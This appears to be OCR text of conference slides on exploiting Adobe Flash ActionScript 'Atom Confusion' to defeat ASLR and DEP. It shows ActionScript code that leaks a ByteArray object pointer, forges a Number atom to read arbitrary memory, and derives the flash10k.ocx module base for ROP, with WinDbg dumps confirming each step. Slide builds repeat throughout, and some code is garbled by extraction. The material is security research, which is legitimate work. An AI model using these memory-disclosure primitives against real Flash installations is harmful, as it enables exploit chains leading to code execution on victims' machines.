



**this Interface**

Verification was took on the "Interface" between the Main Class and Original Class

## **Agenda**



# **Current ASLR+DEP Bypassing Landscape**

- non-ASLR module
	- Same as DEP only, ROP
	- Xiaobo Chen's new finding (.NET 2 modules)
	- Deficiency: Easy to block it by vendors
- JIT Spray (or similar ideas)
	- Same as ASLR only (as spraying executable code)
	- Dion Blazakis's XOR approach for Flash Player JIT
	- Deficiency: Not hard to block it by vendors (improve/ randomize the JITed pages, as current Flash Players did)
- Memory information disclosure
	- Advantage: Various applications may have various memory information disclosure issues. not possible to block all of them.

## **Leveraging Atom Confusion**

- Exploiting Flash ActionScript vulnerability can be transferred to leveraging Atom Confusion.
- In Practice, when Atom Confusion happens:
	- 1. Leaking Internal Object Pointer
	- 2. Reading Memory Values & Leaking Module Address

# **Leaking Internal Object Pointer**

• The Idea:

Return the Object that you want to leak in Real\_Ref\_Class (in the static function), but the object is accepted as an Integer (uint) in the Main Class.

### **In the Real\_Ref\_Class**

static function static\_func1():**Object** //return as Object { var aa1:ByteArray = new ByteArray();

aa1.writeUnsignedInt(0x41414141); aa1.writeUnsignedInt(0x42424242); aa1.writeUnsignedInt(0x43434343); aa1.writeUnsignedInt(0x44444444);

return aa1;

}

### **Main Class and Original\_Class**

#### **In the Main Class:**

*//accept the return value as an Integer var retAtom:uint = Original\_Class.static\_func1();*

*//display the return value Status.Log("retAtom = 0x" + retAtom.toString(16));*

## **Main Class and Original\_Class**

#### **In the Main Class:**

*//accept the return value as an Integer var retAtom:uint = Original\_Class.static\_func1();*

*//display the return value Status.Log("retAtom = 0x" + retAtom.toString(16));*

**In the Original\_Class:**

```
static function static_func1():uint
{
     return 1; //does not matter
}
```
## **Main Class and Original\_Class**

#### **In the Main Class:**

*//accept the return value as an Integer* var retAtom:uint = Original\_Class.static\_func1();

*//display the return value Status.Log("retAtom = 0x" + retAtom.toString(16));*

**In the Original\_Class:**

*static function static\_func1():uint { return 1; //does not matter }*

The return type  $\mu$ int" telling the Main Class to accept the return value as an Integer.

# **Debugging the Example**



Setting a break point at 02cccf06...

# **Debugging the Example**

- eax=02e17d61 ebx=02dfc060 ecx=0013e348 edx=00000000 esi=02b30030 edi=02cad6d0
- eip=02cccf06 esp=0013e300 ebp=0013e354 iopl=0 nv up ei pl nz ac po nc
- cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00040212
- <Unloaded ta.dll>+0x2cccf05:
- 02cccf06 83c40c add esp,0Ch

02e17d61 suggests that the return value is an Object Atom (as last three bits are "001"). The original value should be 02e17d60

0:000> dd 02e17d60 02e17d60 104991e8 80002101 02ea9f00 02b92c70 02e17d70 02e17d78 00000040 104991c8 00000000

0:000> dd 02e17d60 02e17d60 104991e8 80002101 02ea9f00 02b92c70 02e17d70 02e17d78 00000040 104991c8 00000000

0:000> dd 02e17d78

02e17d78 104991c8 00000000 00001000 00000010 02e17d88 02cb9000 00000000 02b30030 104991c0

0:000> dd 02e17d60 02e17d60 104991e8 80002101 02ea9f00 02b92c70 02e17d70 02e17d78 00000040 104991c8 00000000 0:000> dd 02e17d78 02e17d78 104991c8 00000000 00001000 00000010 02e17d88 02cb9000 00000000 02b30030 104991c0 0:000> dd 02cb9000 02cb9000 41414141 42424242 43434343 44444444 02cb9010 00000000 00000000 00000000 00000000

0:000> dd 02e17d60 02e17d60 104991e8 80002101 02ea9f00 02b92c70 02e17d70 02e17d78 00000040 104991c8 00000000

0:000> dd 02e17d78 02e17d78 104991c8 00000000 00001000 00000010 02e17d88 02cb9000 00000000 02b30030 104991c0

0:000> dd 02cb9000 02cb9000 41414141 42424242 43434343 44444444 02cb9010 00000000 00000000 00000000 00000000

aa1.writeUnsignedInt(0x41414141); Remember? aa1.writeUnsignedInt(0x42424242); ByteArray In aa1.writeUnsignedInt(0x43434343); Real\_Ref\_Class aa1.writeUnsignedInt(0x44444444);

## **Get the Output for "retAtom"**

• Continue execute our Flash file, display the value of retAtom.

//accept the return value as an Integer var retAtom: $uint = Original\_Class.state_func1();$ 

//display the return value Status.Log("retAtom = 0x" + retAtom.toString(16));

We have: *[output] retAtom = 0x02e17d61*

## **Get the Output for "retAtom"**

• Continue execute our Flash file, display the value of retAtom.

//accept the return value as an Integer var retAtom: $uint = Original\_Class.state_func1();$ 

//display the return value Status.Log("retAtom = 0x" + retAtom.toString(16));

We have:

*[output] retAtom = 0x02e17d61*

Remember? 0:000> dd 02e17d60 02e17d60 104991e8 80002101 02ea9f00 02b92c70 02e17d70 02e17d78 00000040 104991c8 00000000

**Atom (the 32 bits) Leaked!**

## **What we know…**

- We actually leaked the (tagged) pointer of the ByteArray Object (p\_tagged\_ByteArray).
- We know how to reach the bytes we could control through the leaked pointer.

p\_ByteArray = p\_tagged\_ByteArray & 0xFFFFFFF8

 $p_{\text{1}}$  controlledBytes =  $\lceil p_{\text{1}} \rceil$  byteArray + 0x10 ] + 0x10 ]

• But we do not have a method to "read" the pointers in the structures.

• But we do not have a method to "read" the pointers in the structures.

 $p_{\text{1}}$  controlledBytes =  $[$   $[p_{\text{1}}]$  ByteArray + 0x10  $]$  + 0x10  $]$ 

**How to read the pointer at offset 0x10?**

- We need to leak the module load address:
	- Since our controlled bytes are not executable.
	- We still need ROP in some module to bypass DEP.

# **For the First DWORD**

• Back to our previous test, we dump the memory at the p\_ByteArray again.

0:000> dd 0x02e17d60 02e17d60 104991e8 80002101 02ea9f00 02b92c70 02e17d70 02e17d78 00000040 104991c8 00000000

In .rdata section of flash10k.ocx

*.rdata:104991E8 dd offset sub\_101B8D51 .rdata:104991EC dd offset sub\_101B516C .rdata:104991F0 dd offset sub\_103B0550 .rdata:104991F4 dd offset sub\_103B0C30*



**Subtracting 0x004991e8** is the module load address

• Therefore, all we have to do is to:

Find an approach to "read" memory values

# **The "Number" Object (Class)**

• According to Adobe's ActionScript 3.0 Reference:

*A data type representing an IEEE-754 double-precision floating-point number. You can manipulate primitive numeric values by using the methods and properties associated with the Number class. This class is identical to the JavaScript Number class.*

• Similar than the double type in C.

## **The "Number" Object (Class)**

- According to IEEE-754 standard:
	- Occupies 8 bytes in the memory for representing the value.
	- You know the numeric value of the "Number", you know the 8 bytes. There is an algorithm.

## **Leveraging Number Object**

• The Idea:

If we can build a Number object based on the memory address then we can calculate out the representing 8 bytes in the memory through the value of the Number.

• How to achieve this in practice?

## **Leveraging Number Object**

- Using "new Number()" to create a Number object
- Do you think "new Number(100)" will result in reading memory values at memory address 0x00000100?
	- "new Number()" only accepts Integer as legal value type, other value types will be blocked in Verification Process. – This is called ActionScript's "type safety" by Adobe.
- But only with there is no "Atom Confusion"...

# **Using "Atom Confusion" to Break "Type Safety"**

• The idea:

1. When a value is being returned from the Real\_Ref\_Class, the Main Class will accept the value according to the Atom Type which is defined in the Original\_Class.

2. But, if we do not define any Atom Type in the Original\_Class, the Main Class does not know which kind of Atom it will accept. At this time, it will obtain the Atom Type information from the return value.

3. We set the type information of the Number Atom in the Real\_Ref\_Class. The Main Class will accept it as a Number Atom.

#### **The Idea**



#### Set the Atom type

//last three bits 111 for Number atom = atom | 0x00000007;

#### **The Idea**



#### Do not give out the return type

static function static\_func2(param\_in:String)

#### **The Idea**



#### Will read the Atom type info on the return value!

## **Practice – Main Class**

//leaking the tagged pointer of ByteArray var p\_tagged\_ByteArray:uint = Original\_Class.static\_func1();

//un-tag the tagged pointer

var p\_ByteArray:uint = p\_tagged\_ByteArray & 0xFFFFFFF8;

## **Practice – Main Class**

//leaking the tagged pointer of ByteArray var p\_tagged\_ByteArray:uint = Original\_Class.static\_func1();

//un-tag the tagged pointer var p\_ByteArray:uint = p\_tagged\_ByteArray & 0xFFFFFFF8;

//use string to transfer the address value var p\_ByteArray\_str:String = p\_ByteArray.toString();

//making another Atom Confusion var num\_obj\_get = Original\_Class.static\_func2(p\_ByteArray\_str);
#### **Practice – Main Class**

//leaking the tagged pointer of ByteArray var p\_tagged\_ByteArray:uint = Original\_Class.static\_func1();

//un-tag the tagged pointer var p\_ByteArray:uint = p\_tagged\_ByteArray & 0xFFFFFFF8;

//use string to transfer the address value var p\_ByteArray\_str:String = p\_ByteArray.toString();

//making another Atom Confusion var num\_obj\_get = Original\_Class.static\_func2(p\_ByteArray\_str);

//building the Number object var num\_obj:Number = new Number(num\_obj\_get);

#### **Practice – Main Class**

//leaking the tagged pointer of ByteArray var p\_tagged\_ByteArray:uint = Original\_Class.static\_func1();

//un-tag the tagged pointer var p\_ByteArray:uint = p\_tagged\_ByteArray & 0xFFFFFFF8;

//use string to transfer the address value var p\_ByteArray\_str:String = p\_ByteArray.toString();

//making another Atom Confusion var num\_obj\_get = Original\_Class.static\_func2(p\_ByteArray\_str);

//building the Number object var num\_obj:Number = new Number(num\_obj\_get);

Status.Log("p\_ByteArray = 0x" + p\_ByteArray.toString(16)); Status.Log("num\_obj = " + num\_obj.toString());

#### **Practice – Original\_Class**

//do not give out the return type of the function static function static\_func2(param\_in:String) { }

#### **Practice – Real\_Ref\_Class**

static function real\_func2\_retNumberAtom(param\_in:String):uint {

var atom:uint;

//parse the Integer value from the input string, like atoi()

//set as an Number Atom (last three bits are "111") atom = atom | 0x00000007;

return atom;

}

• We got the output:

• We got the output:

*[output] p\_ByteArray = 0x2b0ed60 [output] num\_obj = -1.792887744473015e-310*

• According to IEEE-754, the *-1.792887744473015e-310* will be stored in the memory as "E8 91 49 10 01 21 00 80"

• We got the output:

- According to IEEE-754, the *-1.792887744473015e-310* will be stored in the memory as "E8 91 49 10 01 21 00 80"
- Remember? 0:000> dd 0x02e17d60 02e17d60 104991e8 80002101 02ea9f00 02b92c70 02e17d70 02e17d78 00000040 104991c8 00000000

• We got the output:

- According to IEEE-754, the *-1.792887744473015e-310* will be stored in the memory as "E8 91 49 10 01 21 00 80"
- Remember? 0:000> dd 0x02e17d60 02e17d60 104991e8 80002101 02ea9f00 02b92c70 02e17d70 02e17d78 00000040 104991c8 00000000 **They are the same!**

• We got the output:

- According to IEEE-754, the *-1.792887744473015e-310* will be stored in the memory as "E8 91 49 10 01 21 00 80"
- Remember? 0:000> dd 0x02e17d60 02e17d60 104991e8 80002101 02ea9f00 02b92c70 02e17d70 02e17d78 00000040 104991c8 00000000 **They are the same!**
- We finally read the memory successfully!

#### **Reading/Leaking All We Want!**

• Leaking Module Load Address:

\*(DWORD \*) p\_ByteArray - 0x004991e8

• Leaking Pointer of Controlled Bytes in ByteArray:

 $*(DWORD*)$ (\* (DWORD \*) (p\_ByteArray + 0x10) + 0x10)

• Recall our first crashed simplified PoC:

```
var obj:Original_Class = Original_Class.static_func1();
```

```
obj.normal_func1();
```
